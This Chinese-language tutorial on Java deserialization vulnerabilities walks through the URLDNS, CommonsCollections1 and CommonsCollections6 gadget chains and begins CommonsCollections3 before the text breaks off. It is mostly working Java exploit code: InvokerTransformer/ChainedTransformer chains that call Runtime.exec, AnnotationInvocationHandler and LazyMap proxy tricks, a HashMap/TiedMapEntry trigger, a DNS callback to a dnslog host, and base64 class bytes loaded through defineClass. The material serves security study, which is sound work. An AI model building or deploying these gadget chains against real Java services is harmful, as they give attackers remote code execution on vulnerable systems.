原理
序列化是指将一个对象转换为一个字节序列(包含
对象的数据、对象的类型 和
对象中存储的属性
等信息),以便在网络上传输或保存到文件中,或者在程序之间传递。
JSON,JavaScript Object
Notation ,就是一种较为常见的序列化对象。
在 Java 中为了方便对象的序列化与反序列化,原生提供了
java.io.ObjectOutputStream 和
java.io.ObjectInputStream
封装序列化和反序列化逻辑,只有实现了 Serializable
接口的类才可以进行原生的序列化和反序列化操作。
比如说有这么一个数据类(重写 equals
方法便于验证序列化过程是否正确)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
public class User implements Serializable { private String username; private String password; public User (String username, String password) { this .username = username; this .password = password; } @Override public boolean equals (Object o) { if (this == o) return true ; if (o == null || getClass() != o.getClass()) return false ; User user = (User) o; return Objects.equals(username, user.username) && Objects.equals(password, user.password); } }
可以通过这样的方式对其进行序列化和反序列化
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
public class TestUser { static final public String filename = "user" ; static final public User user = new User ("qsdz" , "yyds" ); @Test public void testSerializeUser () throws IOException, ClassNotFoundException { ObjectOutputStream out = new ObjectOutputStream (new FileOutputStream (filename)); out.writeObject(user); ObjectInputStream in = new ObjectInputStream (new FileInputStream (filename)); User other = (User) in.readObject(); assert user.equals(other); } }
1
2
3
dependencies { implementation 'org.junit.jupiter:junit-jupiter:5.10.2' }
可以使用 SerializationDumper
辅助解析序列化结果,如下所示
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
STREAM_MAGIC - 0xac ed STREAM_VERSION - 0x00 05 Contents TC_OBJECT - 0x73 TC_CLASSDESC - 0x72 className Length - 23 - 0x00 17 Value - com.qsdz.serialize.User - 0x636f6d2e7173647a2e73657269616c697a652e55736572 serialVersionUID - 0x2e 97 9e 0c 86 3b 5b 20 newHandle 0x00 7e 00 00 classDescFlags - 0x03 - SC_WRITE_METHOD | SC_SERIALIZABLE fieldCount - 2 - 0x00 02 Fields 0: Object - L - 0x4c fieldName Length - 8 - 0x00 08 Value - password - 0x70617373776f7264 className1 TC_STRING - 0x74 newHandle 0x00 7e 00 01 Length - 18 - 0x00 12 Value - Ljava/lang/String; - 0x4c6a6176612f6c616e672f537472696e673b 1: Object - L - 0x4c fieldName Length - 8 - 0x00 08 Value - username - 0x757365726e616d65 className1 TC_REFERENCE - 0x71 Handle - 8257537 - 0x00 7e 00 01 classAnnotations TC_ENDBLOCKDATA - 0x78 superClassDesc TC_NULL - 0x70 newHandle 0x00 7e 00 02 classdata com.qsdz.serialize.User values password (object) TC_STRING - 0x74 newHandle 0x00 7e 00 03 Length - 8 - 0x00 08 Value - cXNkeg== - 0x63584e6b65673d3d username (object) TC_STRING - 0x74 newHandle 0x00 7e 00 04 Length - 8 - 0x00 08 Value - eXlkcw== - 0x65586c6b63773d3d objectAnnotation TC_ENDBLOCKDATA - 0x78
序列化数据十六进制下以 aced 开头,而 BASE64 下则是
rO0AB。
而为了实现自定义的反序列化,通常会让数据类实现
readObject 函数和 writeObject 函数。
实际上相关的序列化函数有五个:writeObject,readObject,readObjectNoData,writeReplace,readResolve。
两个序列化相关字段
1
2
private static final ObjectStreamField[] serialPersistentFields;private static final long serialVersionUID;
其中 serialPersistentFields
用于定义哪些字段需要被序列化,serialVersionUID
用于定义与序列化对象的版本号,默认编译器会给予,不同版本无法直接进行数据互通。
但这两个字段在新版本被注解 @Serialize 和
@Serial 平替了功能。
不过 transient 和 static
声明的变量是不会被默认序列化和反序列化的。
但是也因此,Java 的反序列化漏洞会更难挖掘,更难利用。
例如一个可能的实现如下,重写的逻辑为序列化时将 username
和 password 字段都用 BASE64 编码。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
public class User implements Serializable { private String username; private String password; @Serial private void writeObject (ObjectOutputStream out) throws IOException { String encodedUsername = Base64.getEncoder().encodeToString(username.getBytes()); out.writeObject(encodedUsername); String encodedPassword = Base64.getEncoder().encodeToString(password.getBytes()); out.writeObject(encodedPassword); } @Serial private void readObject (ObjectInputStream in) throws IOException, ClassNotFoundException { username = new String (Base64.getDecoder().decode((String) in.readObject())); password = new String (Base64.getDecoder().decode((String) in.readObject())); } }
不难得知,Java 中的反序列化漏洞通常是因为 readObject
函数的逻辑问题导致的,可以直接借助工具 ysoserial
直接生成命令执行负载,其支持多个版本的原生序列化类或组件的负载生成。
一般来说针对于反序列化漏洞,优先寻找实现 Serializable
的原生类
Serializable的实现个数
利用
测试对象能否序列化与反序列化的代码如下
1
2
3
4
5
6
7
8
9
10
public class Test { public static void testSerialize (Object obj, String filename) throws IOException, ClassNotFoundException { ObjectOutputStream out = new ObjectOutputStream (new FileOutputStream (filename)); out.writeObject(obj); ObjectInputStream in = new ObjectInputStream (new FileInputStream (filename)); in.readObject(); } }
在这之后都会利用该代码测试某个类能否成功进行反序列化。
URLDNS
利用类
Java 原生支持通信过程,实现方式是通过 URL、URLStreamHandler
等抽象类的行为来实现的,
URLStreamHandler 用于处理和解析 URL。
可以参考 https://www.cnblogs.com/Yee-Q/p/17453172.html
如何实现一个自定义协议,通常被用来服务间的被动信息传递。
http://、https://、file:// 在
URL 中称为协议(Scheme)。
HashMap 是 Map 的一个哈希表实现,其实现了 readObject
函数,是我们反序列化链的入口类 。
忽略检查部分,主要逻辑如下图
HashMap的readObject主要逻辑
调用链分析
首先明确,每一个类都会有一个哈希值,这与 Java
的设计理念、虚拟机机制相关的。

在 URL 类中,哈希值的计算是与协议相关的,可以翻到
hashCode 的定义如下
URL的hashCode实现

其中 handler 是由我们设定的 URLStreamHandler,那么翻看
URLStreamHandler 是如何对 URL 计算哈希值的。
URLStreamHandler利用点
可以发现,其中有一处可能会造成对外互动的点是红框所选代码,那么显然
URL 类是我们的利用类 。
利用 DNSLog 平台进行测试,其中需要注意需要补全 URL 协议,且当且仅当
url.hashCode 为 -1 时,才会调用
handler.hashCode 去解析域名,获取哈希值。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
public class TestURLDNS { public static final String dnslog = "http://3hrfdu.dnslog.cn" ; public static URL getExploitURL () throws MalformedURLException { URLStreamHandler handler = new URLStreamHandler () { @Override protected URLConnection openConnection (URL u) throws IOException { return null ; } }; URL url = new URL (null , dnslog, handler); return url; } public static void resetURLHashCode (URL url) throws NoSuchFieldException, IllegalAccessException { Field field = URL.class.getDeclaredField("hashCode" ); field.setAccessible(true ); field.set(url, -1 ); } @Test public void testURL () throws IOException, ClassNotFoundException, NoSuchFieldException, IllegalAccessException { URL url = getExploitURL(); testSerialize(url, "url" ); url.hashCode(); resetURLHashCode(url); url.hashCode(); } }
可以测试得到两次重复解析请求。
高版本 JDK 需要为 JUnit 添加虚拟机参数
--add-opens java.base/java.net=ALL-UNNAMED。
目前有了入口类 HashMap,有了利用类
URL,补全其中的链子得到这么一个利用链
1
2
3
4
5
HashMap.readObject() - HashMap.putVal() -- HashMap.hash() --- URL.hashCode() ---- URLStreamHandler.hashCode()
那么可以写出一个测试代码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
public class TestURLDNS { public static HashMap<URL, String> getExploitHashMap () throws MalformedURLException, NoSuchFieldException, IllegalAccessException { URL url = getExploitURL(); HashMap<URL, String> map = new HashMap <>(); map.put(url, "qsdzyyds" ); resetURLHashCode(url); return map; } @Test public void testHashMap () throws IOException, ClassNotFoundException, NoSuchFieldException, IllegalAccessException { Object obj = getExploitHashMap(); testSerialize(obj, "hashmap" ); } }
此时应该会有两次重复解析请求,第一次是 URL 插入 HashMap
时,第二次是反序列化时。
总结
这条链子实用性不高,因为没有程序会有反序列化
HashMap<URL, ...> 的需求。
但是这条链子短,从中可以学习到反序列化链的主要目标:
寻找可能的利用类 ,一般是使用了一些有风险的函数
向上寻找使用到利用类风险函数的类,重点是一条链子中所有类都继承了
Serializable。
然后补全从入口类到利用类的过程,我们就构造出了一条链子。
CommonsCollections1
环境
环境为 8u60,组件版本 3.2,需要修改 gradle 设置
1
2
3
4
5
6
7
sourceCompatibility = 1.8 targetCompatibility = 1.8 dependencies { implementation 'org.junit.jupiter:junit-jupiter:5.10.2' implementation 'commons-collections:commons-collections:3.2' }
利用类
CommonsCollections 指的是 Apache Commons 工具包的组件
collections(commons-collections:commons-collections),其封装了许多
Java 原生的 Collection 相关类,例如
List、Set、Map 等。
组件 Collections 新增了许多增强数据结构,例如 LinkedMap
是可遍历的映射表(类似 Python
字典),而为了抽象转换(transform)行为(类似于 Python 的
map 函数),存在一个接口
Transformer,而问题就出在 Transformer
的一个实现 InvokerTransformer 中。
InvokerTransformer
想要被设计为代理模式,但由于其特殊性,导致可以用于执行任意代码。
Java 的代理类 Proxy 可以帮助实现 AOP,装饰器等功能。
调用链分析
第一步先尝试寻找利用类 ,在这里我们选择
InvokerTransformer,因为其使用反射可以有这么一个代理调用
Runtime.getRuntime().exec("calc"),测试代码如下
1
2
3
4
5
6
7
8
9
10
public class TestCC1 { static public final Class[] paramTypes = {String.class}; static public final Object[] args = {"calc" }; @Test public void testInvoke () { Runtime runtime = Runtime.getRuntime(); new InvokerTransformer ("exec" , new Class []{String.class}, new Object []{"calc" }).transform(runtime); } }
为了使得触发更稳定,还可以改写为
1
2
3
4
5
6
7
8
9
10
11
12
public class TestCC1 { static public final Class[] paramTypes = {String.class}; static public final Object[] args = {"calc" }; @Test public void testInvoke2 () { new ChainedTransformer (new Transformer [] { new ConstantTransformer (Runtime.getRuntime()), new InvokerTransformer ("exec" , new Class []{String.class}, new Object []{"calc" }) }).transform("qsdzyyds" ); } }
那么接下来我们需要寻找如何去反序列化使得该 Transformer
调用 transform 方法。
查找使用,可以发现不少 collections 的数据类都会使用到该方法,可以选取
TransformedMap 进行分析,因为其方法内部大量使用
transform 方法,这是一个装饰器类,用来使得某个
Map 可以使用 Transformer 来转换数据。
比如说可以尝试测试
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
public class TestCC1 { public static Map<?, ?> getExploitMap() { Transformer transformer = new ChainedTransformer (new Transformer []{ new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" , new Class []{String.class, Class[].class}, new Object []{"getRuntime" , null } ), new InvokerTransformer ("invoke" , new Class []{Object.class, Object[].class}, new Object []{null , null } ), new InvokerTransformer ("exec" , new Class []{String.class}, new Object []{"calc" }) }); Map<Object, Object> innerMap = new HashMap <>(); innerMap.put("qsdz" , "qsdzyyds" ); return TransformedMap.decorate(innerMap, null , transformer); } @Test public void testMap () throws IOException, ClassNotFoundException { Map<?, ?> map = getExploitMap(); testSerialize(map, "map" ); map.put(null , null ); } }
测试序列化是否成功,并且尝试触发计算器弹窗。
如果按照之前的写法可以发现是因为 Runtime
实例无法进行反序列化。
不过,由于 Runtime
是单例模式,同时类是可以被反序列化的,不妨利用反射模拟获取获取
Runtime 实例的过程。
接着向上寻找反序列化链,其中 TransformedMap 的
transformKey 和 transformValue 都会调用到
transform 方法。
transformMap 调用了 transformKey 和
transformValue。
但是显然这两个函数并没有被调用过,完成不了反序列化链(找不到入口类)。
那么转移到其他目标,可以发现 TransformedMapEntry 类的
setValue 方法
transformedMapEntry的setValue方法
正巧查找用法可以发现存在大量使用,但实际上然并卵。

入口类 在这里比较难寻找,是 sun
包中的一个实现,sum.reflect.annotation.AnnotationInvocationHandler,这是用于处理反射获取注解的类,
AnnotationInvocationHandler的实现
运行逻辑大致是,利用 Map
存储注解类型,便于后面使用反射获取注解,于是在 readObject
时动态处理了保存的类型。
那么一条链就出来了
1
2
3
4
AnnotationInvocationHandler.readObject() - MapEntry.setValue() -- Transformer.transform() --- InvokerTransformer.transform()
但是实际上会遇到几个问题,第一个问题是
AnnotationInvocationHandler
的构造方法是私有的,无法构造类实例,故这里要用反射的方式调用,那么写出代码
1
2
3
4
5
6
7
8
9
10
11
public class TestCC1 { @Test public void testInvocationHandler () throws ClassNotFoundException, NoSuchMethodException, InvocationTargetException, InstantiationException, IllegalAccessException, IOException { Map<?, ?> map = getExploitMap(); Class<?> clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler" ); Constructor<?> constructor = clazz.getDeclaredConstructor(Class.class, Map.class); constructor.setAccessible(true ); Object obj = constructor.newInstance(Override.class, map); testSerialize(obj, "handler" ); } }
AnnotationInvocationHandler
的构造函数的第一个参数需要是注解类型。

理论上可行,但实际上并没有弹出计算器,这里不妨在
readObject 处打断点,尝试调试发现原因。
AnnotationInvocationHandler调试关键点
它会获取 Override.class 的成员表,随后反射获取 Map
中的键值对应的成员,只有该成员存在才会进行 setValue。
比如说在这里就是需要 Override.qsdz 不为
null。

Java 的注解架构为
java注解架构
可以发现 Target 和 Retention 都有成员
value,不妨代码改为
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
public class TestCC1 { public static Map<?, ?> getExploitMap() { Transformer transformer = new ChainedTransformer (new Transformer []{ new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" , new Class []{String.class, Class[].class}, new Object []{"getRuntime" , null } ), new InvokerTransformer ("invoke" , new Class []{Object.class, Object[].class}, new Object []{null , null } ), new InvokerTransformer ("exec" , new Class []{String.class}, new Object []{"calc" }) }); Map<Object, Object> innerMap = new HashMap <>(); innerMap.put("value" , "qsdzyyds" ); return TransformedMap.decorate(innerMap, null , transformer); } @Test public void testInvocationHandler () throws ClassNotFoundException, NoSuchMethodException, InvocationTargetException, InstantiationException, IllegalAccessException, IOException { Map<?, ?> map = getExploitMap(); Class<?> clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler" ); Constructor<?> constructor = clazz.getDeclaredConstructor(Class.class, Map.class); constructor.setAccessible(true ); Object obj = constructor.newInstance(Target.class, map); testSerialize(obj, "handler" ); } }
理论上键值和注解所带的成员相关即可。
调用链分析2

除此之外,我们还可以关注到 LazyMap 在 get
函数中使用了 transform 函数
LazyMap的get方法
当且仅当字典中无键值时调用。
那么很显然,结合上文,我们需要想办法触发 get 函数。

向上查找,会发现 AnnotationInvocationHandler 的 invoke
代理函数调用到了 get 方法,
AnnotationInvocationHandler的invoke方法
而想要调用到 invoke 函数,那么自然而然想到了代理类
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
public class TestCC1 { public static Map<?, ?> getExploitMap2() { Transformer transformer = new ChainedTransformer (new Transformer []{ new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" , new Class []{String.class, Class[].class}, new Object []{"getRuntime" , null } ), new InvokerTransformer ("invoke" , new Class []{Object.class, Object[].class}, new Object []{null , null } ), new InvokerTransformer ("exec" , new Class []{String.class}, new Object []{"calc" }) }); Map<Object, Object> innerMap = new HashMap <>(); return (Map<?, ?>) LazyMap.decorate(innerMap, transformer); } @Test public void testInvocationHandler2 () throws ClassNotFoundException, NoSuchMethodException, InvocationTargetException, InstantiationException, IllegalAccessException, IOException { Map<?, ?> map = getExploitMap2(); Class<?> clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler" ); Constructor<?> constructor = clazz.getDeclaredConstructor(Class.class, Map.class); constructor.setAccessible(true ); InvocationHandler handler = (InvocationHandler) constructor.newInstance(Target.class, map); Map<?, ?> proxyMap = (Map<?, ?>) Proxy.newProxyInstance(Map.class.getClassLoader(), new Class []{Map.class}, handler); Object obj = constructor.newInstance(Retention.class, proxyMap); testSerialize(handler, "handler2" ); } }
这里的 obj 需要再次实例化
AnnotationInvocationHandler 是因为其
readObject 正巧会调用到代理类的方法,然后转而触发旧的
AnnotationInvocationHandler 实例的 invoke
方法,从而触发了 LazyMap 的 get
方法,故而理论上使用其他入口类也可以。
不过由于设定问题,该链子必然会触发异常。
总结
该链子只有满足条件
CommonsCollections 3.1 - 3.2.1,该版本 TransformedMap
才可序列化
java < 8u71,该版本之后修改了
AnnotationInvocationHandler 的反序列化代码
链子涉及了 sun 源码相关的实现,需要了解一定的 Java
注解内容,同时也需要了解一些 Java 动态代理类的内容。
CommonsCollections6
环境
环境为 8u60,组件版本 3.2,需要修改 gradle 设置
1
2
3
4
5
6
7
sourceCompatibility = 1.8 targetCompatibility = 1.8 dependencies { implementation 'org.junit.jupiter:junit-jupiter:5.10.2' implementation 'commons-collections:commons-collections:3.2' }
利用类
该类被设计用来显示绑定一个 Map 的键值对,相当于显式的
Map.Entry。
调用链分析

继承于 CC1,追溯 LazyMap 的 get 方法,但
Map.get 方法用法太多,不妨一个一个库寻找。
查找用法,匹配模式
lib:org.apache.commons.collections..*。
查找用法结果
TiedMapEntry的getValue方法

接着追溯 getValue 方法,会找到同一个类里的
hashCode 方法
image-20240423003427780
结合前文的 URLDNS 链,不难想到可以利用 HashMap
进行一个构造。
1
2
3
4
5
6
7
8
HashMap.readObject() - HashMap.putVal() -- HashMap.hash() --- TiedMapEntry.hashCode() ---- TiedMapEntry.getValue() ----- LazyMap.get() ------ Transformer.transform() ------- InvokerTransformer.transform()
那么可以写出代码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
public class TestCC6 { public static void testSerialize (Object obj, String filename) throws IOException, ClassNotFoundException { ObjectOutputStream out = new ObjectOutputStream (new FileOutputStream (filename)); out.writeObject(obj); ObjectInputStream in = new ObjectInputStream (new FileInputStream (filename)); in.readObject(); } public static Map<?, ?> getExploitMap() { Transformer transformer = new ChainedTransformer (new Transformer []{ new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" , new Class []{String.class, Class[].class}, new Object []{"getRuntime" , null } ), new InvokerTransformer ("invoke" , new Class []{Object.class, Object[].class}, new Object []{null , null } ), new InvokerTransformer ("exec" , new Class []{String.class}, new Object []{"calc" }) }); Map<Object, Object> innerMap = new HashMap <>(); return (Map<?, ?>) LazyMap.decorate(innerMap, transformer); } @Test public void testTiedMapEntry () throws IOException, ClassNotFoundException { Map<?, ?> map = getExploitMap(); TiedMapEntry entry = new TiedMapEntry (map, "lazyMapKey" ); HashMap<Object, Object> hashMap = new HashMap <>(); hashMap.put(entry, "qsdzyyds" ); map.remove("lazyMapKey" ); testSerialize(hashMap, "hashmap" ); } }
map.remove("lazyMapKey"); 是因为在插入时会调用
hashCode,随后使得 LazyMap
发生计算(transform),故这里将键 lazyMapKey
移除,完成反序列化。
总结
CC6 是半个 URLDNS 和半个 CC1
的实现,可以管中窥豹得知,反序列化链可能最终都是殊途同归的。
CommonsCollections3
环境
环境为 8u60,组件版本 3.2,需要修改 gradle 设置
1
2
3
4
5
6
7
sourceCompatibility = 1.8 targetCompatibility = 1.8 dependencies { implementation 'org.junit.jupiter:junit-jupiter:5.10.2' implementation 'commons-collections:commons-collections:3.2' }
利用类
ClassLoader 是 Java 的类加载机制,负责将 .class
字节码加载到 JVM。
原生而言,Bootstrap ClassLoader 是加载系统类的;App ClassLoader
是用来加载外部类的。
与此同时,ClassLoader 的机制也提供了扩展 Java
的可能,比如说安卓重写了子类 DexClassLoader 用于动态加载 Dex 文件。
简单来说类加载可以分为三步:
loadClass:负责加载已加载的类,通过双亲委派机制(先查父加载器,再查子加载器,避免重复加载和系统类覆盖),如果没有找到再执行下一步
findClass:根据 URL
指定的方式读取类字节码,可以是本地也可以是远程,然后到下一步
defineClass:根据读取的字节码处理成 JVM 中的类
比如说我们写这么一个类
1
2
3
4
5
6
7
8
package com.qsdz.cc3;public class TestHello { public TestHello () { System.out.println("Hello! qsdzyyds!" ); } }
需要注意其包是 com.qsdz.cc3
那么将其编译后的 .class 字节码文件转成 byte 或
base64,这里选择 base64 是因为方便,并且实际应用中有一定隐匿性。
那么可以测试动生成类
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
public class TestCC3 { public static final String b64Code = "yv66vgAAADQAHgoABgAQCQARABIIABMKABQAFQcAFgcAFwEABjxpbml0PgEAAygpVgEABENvZGUB" + "AA9MaW5lTnVtYmVyVGFibGUBABJMb2NhbFZhcmlhYmxlVGFibGUBAAR0aGlzAQAYTGNvbS9xc2R6" + "L2NjMy9UZXN0SGVsbG87AQAKU291cmNlRmlsZQEADlRlc3RIZWxsby5qYXZhDAAHAAgHABgMABkA" + "GgEAEEhlbGxvISBxc2R6eXlkcyEHABsMABwAHQEAFmNvbS9xc2R6L2NjMy9UZXN0SGVsbG8BABBq" + "YXZhL2xhbmcvT2JqZWN0AQAQamF2YS9sYW5nL1N5c3RlbQEAA291dAEAFUxqYXZhL2lvL1ByaW50" + "U3RyZWFtOwEAE2phdmEvaW8vUHJpbnRTdHJlYW0BAAdwcmludGxuAQAVKExqYXZhL2xhbmcvU3Ry" + "aW5nOylWACEABQAGAAAAAAABAAEABwAIAAEACQAAAD8AAgABAAAADSq3AAGyAAISA7YABLEAAAAC" + "AAoAAAAOAAMAAAAEAAQABQAMAAYACwAAAAwAAQAAAA0ADAANAAAAAQAOAAAAAgAP" ; @Test public void testClassLoader () throws NoSuchMethodException, InvocationTargetException, IllegalAccessException, InstantiationException { byte [] code = Base64.getDecoder().decode(b64Code); Method defineClass = ClassLoader.class.getDeclaredMethod( "defineClass" , String.class, byte [].class, int .class, int .class ); defineClass.setAccessible(true ); Class<?> testHello = (Class<?>) defineClass.invoke( ClassLoader.getSystemClassLoader(), 